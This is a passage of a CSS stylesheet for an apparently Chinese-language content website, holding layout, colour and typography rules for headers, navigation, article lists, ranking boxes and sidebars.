    margin-top: 15px;
}

.zi-top .zi-right .zi-small .small-right .small-xia .time {
    font-size: 14px;
    color: #720404;
    float: right;
}

.zi-top .zi-right .biao {
    font-size: 13px;
    padding: 4px 3px;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;

}

.zi-top .zi-right .biao:hover {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.zi-top .re-right {
    width: 520px;
}

.zi-top .re-right .re-top {
    border: 1px solid #e0dfdf;
    padding: 20px;
    border-radius: 8px;
}

.zi-top .re-right h1 {
    font-size: 17px;
    font-weight: bold;
    display: inline-block;
    border-bottom: 2px solid #c3c3c3;
    padding-bottom: 10px;
    color: #454545;
}

.zi-top .re-right p {
    color: #444;
    margin-top: 10px;
    line-height: 1.6;
    font-size: 15px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f8785a;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    padding: 0 5px;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background-color: #cbf2e7;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 15px;
    color: #0e64c6;
}

.header .nav ul li.active a {
    border-radius: 5px;
    font-weight: bold;
}

.pl-box {}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.z05c23main-box {
    padding-top: 20px;
    background: #faf9f9;
}

.z05c23main-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 120px;
}

.z05c23main-box .pingtai-box .about-shuo {
    color: #263944;
    margin-left: 8px;
    font-size: 18px;
}

.z05c23main-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    padding-bottom: 10px;
    color: #263944;
    padding-bottom: 20px;
    font-weight: bold;
    border-bottom: 1px solid #f8785a;
}

.z05c23main-box .pingtai-box .ping-text {
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
    margin-bottom: 20px;
}

.z05c23main-box .pingtai-box .title-name {
    margin: 50px 60px 0 60px;
    color: #0762CB;
}

.z05c23main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.z05c23main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.z05c23main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.z05c23main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.z05c23main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.z05c23main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.z05c23main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.z05c23main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z05c23main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.z05c23main-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #2D445C;
    font-size: 14px;
    padding: 15px 0;
}

.z05c23main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.z05c23main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.z05c23main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.z05c23main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.z05c23main-box .statistics .statistics-num ul {
    display: flex;
}

.z05c23main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.z05c23main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.z05c23main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.z05c23main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.z05c23main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.z05c23main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.z05c23main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    background: #fff;
}

.z05c23main-box2 {
    margin-top: 0;
    background-color: #F2F2F2;
}

.z05c23main-box2 .z05c23main-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-top: 10px;
    border: 1px solid #e0dfdf;
    border-radius: 8px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    text-align: center;
    padding: 10px 5px;
}

.redian-box .redian-a a {
    width: 45%;
    display: inline-block;
    margin-bottom: 15px;
    padding: 5px 3px;
    font-size: 14px;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;
}

.redian-box .redian-a a:hover {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 30px;
}

.h1-box p {
    font-size: 15px;
    line-height: 1.4;
    padding: 0 10px;
}

.hushenjing {
    background-color: #fff;
    margin-top: 0px;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 0px 0px 15px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.z05c23main-left {
    width: 830px;
    margin-top: 20px;
    background-color: #fff;
    float: left;
}

.z05c23main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.z05c23main-left .content-top h1 {
    font-size: 18px;
}

.z05c23main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.z05c23main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.z05c23main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.z05c23main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.z05c23main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.z05c23main-left .left-big {
    padding: 20px;
}

.z05c23main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.z05c23main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.z05c23main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.z05c23main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.z05c23main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.z05c23main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.z05c23main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.z05c23main-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.z05c23main-left .nav-ul li span {
    display: inline-block;
    padding: 15px 16px 15px 16px;
    color: #666;
}

.z05c23main-left .nav-ul li.active span {
    border-bottom: 4px solid #e65c21;
    font-weight: bold;
    color: #18045f;
}

.z05c23main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.z05c23main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.z05c23main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.z05c23main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.z05c23main-left .column-tab {
    padding-top: 10px;
    display: none;
}

.z05c23main-left .column-tab li {
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
}

.z05c23main-left .column-tab li .title {
    margin-bottom: 15px;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
}

.z05c23main-left .column-tab li .title a {
    color: #333;
}

.z05c23main-left .column-tab li:hover {
    background: #f7fff7;
}

.z05c23main-left .column-tab .img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.z05c23main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 200px;
}

.z05c23main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.z05c23main-left .column-tab .z05c23list-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.z05c23main-left .column-tab .z05c23list-right .label {
    display: inline-block;
    border: 1px solid #f8785a;
    padding: 4px 7px 4px 7px;
    margin-right: 5px;
    float: left;
    font-size: 12px;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;
}

.z05c23main-left .column-tab .z05c23list-right .label:hover {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.z05c23main-left .column-tab .z05c23list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.z05c23main-left .column-tab .z05c23list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.z05c23main-left .column-tab .z05c23list-right .num span {
    margin-right: 10px;
    color: #999;
}

.z05c23main-left .column-tab .z05c23list-right .shijian {
    font-size: 20px;
    color: #333;
}

.z05c23main-left .column-tab .address {
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #999;
    font-size: 14px;
    flex-wrap: wrap;
}

.z05c23main-left .column-tab .address span {
    margin-right: 10px;
}

.z05c23main-left .column-tab .address .time {
    margin-left: 15px;
}

.z05c23main-left .column-tab .address .num {
    float: left;
    color: #999;
}

.z05c23main-left .column-tab .address .num span {
    color: #99;
}

.z05c23main-left .column-tab .address .name {
    margin-left: 10px;
}

.z05c23main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.z05c23main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.z05c23main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.z05c23main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.z05c23main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.z05c23main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.z05c23main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.z05c23main-left .z05c23column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.z05c23main-right {
    float: right;
    margin-top: 20px;
    width: 340px;
    background-color: #fff;
}

.z05c23main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.z05c23main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.z05c23main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.z05c23main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.z05c23main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.z05c23main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.z05c23main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.z05c23main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.z05c23main-right .toutiao-box {
    margin-bottom: 20px;
}

.z05c23main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.z05c23main-right .toutiao-box p {
    padding: 10px;
    line-height: 1.7;
}

.z05c23main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.z05c23main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.z05c23main-right .ranking h3 span {
    vertical-align: top;
}

.z05c23main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.z05c23main-right .ranking h3 a {
    color: #000;
}

.z05c23main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.z05c23main-right .ranking .ranking-box {
    padding: 20px;
}

.z05c23main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.z05c23main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.z05c23main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.z05c23main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.z05c23main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.z05c23main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.z05c23main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.z05c23main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.z05c23main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.z05c23main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z05c23main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z05c23main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.z05c23main-right .qun {
    margin-bottom: 20px;
}

.z05c23main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.z05c23main-right .qun h1 {
    font-weight: 400;
}

.z05c23main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.z05c23main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.z05c23main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.z05c23main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.z05c23main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.z05c23main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.z05c23main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z05c23main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z05c23main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z05c23main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.z05c23main-right .toutiao2 {
    margin-top: 0;
}

.z05c23main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.z05c23main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.z05c23main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.z05c23main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.z05c23main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.z05c23main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.z05c23main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.z05c23main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.z05c23main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.z05c23main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.z05c23main-right .tui-du {
    padding-bottom: 10px;
}

.z05c23main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.z05c23main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.z05c23main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z05c23main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z05c23main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.z05c23main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.z05c23main-right .zai-box {
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z05c23main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.z05c23main-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.z05c23main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z05c23main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z05c23main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.z05c23main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.z05c23main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.z05c23main-right .tui-box {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z05c23main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.z05c23main-right .tui-box .tui-one {
    padding: 0px 25px;
}

.z05c23main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
}

.z05c23main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    line-height: 1.3;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.z05c23main-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.z05c23main-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.z05c23main-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.z05c23main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.z05c23main-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.z05c23main-right .tui-box .tui-li h3 a {
    color: #666;
}

.z05c23main-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.z05c23main-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
